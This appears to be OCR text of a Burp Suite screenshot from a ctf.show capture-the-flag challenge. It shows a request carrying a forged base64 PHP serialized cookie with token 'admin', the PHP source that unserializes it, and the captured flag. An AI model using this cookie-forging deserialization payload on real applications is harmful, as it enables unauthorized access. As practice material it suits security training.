 Send
Cancel
< ▾
> ▾
Target: https://7af705a6-fc75-46d0-a9e9-f62a8
Request
Pretty Raw Hex
\n
1 GET /message.php HTTP/1.1
2 Host: 7af705a6-fc75-46d0-a9e9-f62a8ef43820.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 cookie: msg=
Tzo3OiJtZXNzYWdlIjo0OntzOjQ6ImZyb20iO3M6NDoiZnVjayI7czozOiJtc2ciO3M6NToibG92ZVUiO3M6MjoidG8iO047czo1OiJ0b2tl
biI7czo1OiJhZG1pbiI7fQ==
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Priority: u=0, i
8 Connection: close
9
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
(
</span>
<span style="color: #0000BB">
$_COOKIE
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'msg'
</span>
<span style="color: #007700">
]));<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(
</span>
<span style="color: #0000BB">
$msg
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
token
</span>
<span style="color: #007700">
==
</span>
<span style="color: #DD0000">
'admin'
</span>
<span style="color: #007700">
){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #0000BB">
$flag
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
</span>
16 </span>
17 </code>
ctfshow{10f77f8c-c55c-4777-a3e3-7c464fcf7cda}
Search
0 highlights